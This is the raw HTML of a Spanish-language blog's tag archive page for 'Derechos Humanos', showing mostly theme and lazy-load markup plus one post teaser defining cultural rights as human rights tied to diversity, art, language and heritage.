url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-81a683eb-44c3-4faf-9682-89eb534f5637: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"81a683eb-44c3-4faf-9682-89eb534f5637","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-0d4826a6-a978-41be-b430-1d226c97ef23: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"0d4826a6-a978-41be-b430-1d226c97ef23","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-derechos-humanos tag-10806 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2044414c4954486041524c45434f50524f44554343494f4e45530e434f4d" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f59194999c819db594879990969a85879a918096969c9a9b9086db969a98" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_f66 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Derechos Humanos</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Derechos Humanos</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-18528 post type-post status-publish format-standard hentry category-cultura tag-derechos tag-derechos-culturales tag-derechos-humanos tag-derechos-sociales td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/" rel="bookmark" title="Derechos Culturales: Importancia, ¿Cuáles son? y Ejemplos">Derechos Culturales: Importancia, ¿Cuáles son? y Ejemplos</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Los derechos culturales son derechos humanos que hacen referencia a la diversidad cultural</strong>. Están relacionados con el arte, la cultura, la lengua y los patrimonios culturales.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="21276" data-permalink="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/derechos-culturales/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" data-orig-size="500,226" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="derechos culturales" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-300x136.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" class="alignnone size-full wp-image-21276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20226'%3E%3C/svg%3E" alt="Derechos Culturales" width="500" height="226" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="21276" data-permalink="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/derechos-culturales/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" data-orig-size="500,226" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="derechos culturales" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-300x136.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" class="alignnone size-full wp-image-21276" src="https://www.blogitravel.com/wp-content/uploads/2021/07/derechos-culturales-e1707085488548.webp" alt="Derechos Culturales" width="500" height="226" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-18528"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-18528"
				>
				<span id="sharing-facebook-18528" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-18528"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-18528"
				>
				<span id="sharing-twitter-18528" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-18528"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-18528"
				>
				<span id="sharing-whatsapp-18528" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-18528"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-18528"
				>
				<span id="sharing-pinterest-18528" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-18528" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-18528" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ca78aaa568" data-email-share-track-url="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=email">
				<span id="sharing-email-18528" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-18528"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-18528"
				>
				<span id="sharing-linkedin-18528" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-18528"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-18528"
				>
				<span id="sharing-tumblr-18528" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-18528"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-18528"
				>
				<span id="sharing-pocket-18528" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-18528"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-18528"
				>
				<span id="sharing-telegram-18528" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-18528"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-18528"
				>
				<span id="sharing-reddit-18528" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-18528"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/07/derechos-culturales-importancia-cuales-son-y-ejemplos/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-18528"
				>
				<span id="sharing-print-18528" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
